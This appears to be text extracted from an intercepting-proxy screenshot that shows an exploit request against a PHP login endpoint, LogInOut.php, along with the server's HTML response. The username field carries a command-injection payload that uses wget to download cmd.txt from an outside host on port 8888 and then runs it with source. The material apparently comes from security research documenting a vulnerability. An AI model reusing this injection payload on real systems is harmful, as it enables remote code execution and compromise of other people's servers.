 Send
Cancel
Target:
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /LogInOut.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=2e01d2ji93utnsb5abrcm780c2
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Connection: close
6 Content-Length: 622
7
8
9 type=logged&un=
watchTowr;wget%20http://
:8888/cmd.txt;source%20/virus/dcweb/webapps/c
md.txt&up=
0f2df0a6f151e836c8ccd1c2ea3bfbdfb7bfa0d38d438942492bd8f28f3e92939319f932f2f2add6d0d
484accdc4c28269b203c4dc77c1da941fa19dae017d44d6ea8cad2572e37c485a8ebcb4bdb510cc8642
0a50ae45ae07daf5fe9c40fe133f3806cd8f3158ee359766e8e19c9fbbf7e888bf0d7f3952f4d083bd1
7cd19eb960dadec2835f6f259616f5b2e5942d3a4d1754cbd69696fae60ef18358bf5782dd5ebf377f5
642e0583e630660ccac241a615ae21bfc12852a32d0367a899eb010e5d1c33669fc2e9ea3a0ecbf078c
22120196a115b4038288063bf99610d3d331acb53e5c8fbd14229a4abdff83cf075a7b97a9bb9dae358
6f19256f4262d5
Search...
0 matches
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Oct 2023 07:25:37 GMT
3 Server: iis8.0
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private, proxy-revalidate no-transform
6 Pragma: no-cache
7 Vary: Accept-Encoding,User-Agent
8 Content-Length: 7039
9 Connection: close
10 Content-Type: text/html
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="robots" content="noindex">
17 <meta name="robots" content="nofollow">
18 <meta name="robots" content="noarchive">
19 <title __sftag="text">
欢迎登录
</title>
20 <link href="css/login.css?v=111031-10160219207M" rel="stylesheet" type="
text/css" />
21 <script src="js/jquery-1.4.3.js" type="text/javascript">
</script>
22 <script src="js/commonFunction.js" type="text/javascript">
</script>
23 <script src="js/celanguage.js" type="text/javascript">
</script>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 5
Response Headers 9
Done
7,324 bytes | 338 millis